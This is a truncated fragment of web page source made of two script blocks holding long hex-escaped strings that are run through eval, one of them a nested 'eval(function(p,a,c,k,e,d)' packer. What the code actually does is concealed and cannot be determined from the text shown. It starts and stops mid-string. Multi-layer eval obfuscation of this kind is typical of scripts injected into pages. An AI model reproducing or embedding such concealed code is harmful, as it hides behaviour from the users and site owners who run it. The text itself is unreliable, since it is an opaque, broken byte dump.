5c\x4c\x5c\x5c\x31\x44\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x31\x44\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x79\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x22\x5d\x3b\x31\x51\x28\x31\x47\x28\x31\x77\x2c\x31\x79\x2c\x31\x35\x2c\x31\x7a\x2c\x31\x78\x2c\x31\x59\x29\x7b\x31\x78\x3d\x31\x47\x28\x31\x35\x29\x7b\x31\x45\x28\x31\x35\x3c\x31\x79\x3f\x31\x62\x5b\x34\x5d\x3a\x31\x78\x28\x31\x58\x28\x31\x35\x2f\x31\x79\x29\x29\x29\x2b\x28\x28\x31\x35\x3d\x31\x35\x25\x31\x79\x29\x3e\x31\x57\x3f\x31\x56\x5b\x31\x62\x5b\x35\x5d\x5d\x28\x31\x35\x2b\x31\x55\x29\x3a\x31\x35\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x31\x35\x2d\x2d\x29\x7b\x31\x53\x28\x31\x7a\x5b\x31\x35\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x31\x62\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x31\x62\x5b\x36\x5d\x2b\x31\x78\x28\x31\x35\x29\x2b\x31\x62\x5b\x36\x5d\x2c\x31\x62\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x31\x35\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x77\x7d\x28\x31\x62\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x31\x62\x5b\x33\x5d\x5b\x31\x62\x5b\x32\x5d\x5d\x28\x31\x62\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x33\x32\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x32\x44\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x43\x7c\x78\x36\x33\x7c\x78\x33\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x33\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x36\x34\x7c\x78\x32\x34\x7c\x78\x33\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x37\x30\x7c\x78\x33\x41\x7c\x78\x33\x39\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x34\x31\x7c\x78\x37\x41\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x37\x36\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x33\x7c\x78\x34\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x5f\x30\x78\x35\x39\x66\x64\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x37\x31\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x33\x38\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x31\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x35\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x32\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x34\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x33\x36\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_wrmbUC);
 //]]>
</script>
<script>
//<![CDATA[
var _nXtr4Y= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x31\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x7a\x5c\x5c\x31\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x73\x5c\x5c\x54\x5c\x5c\x31\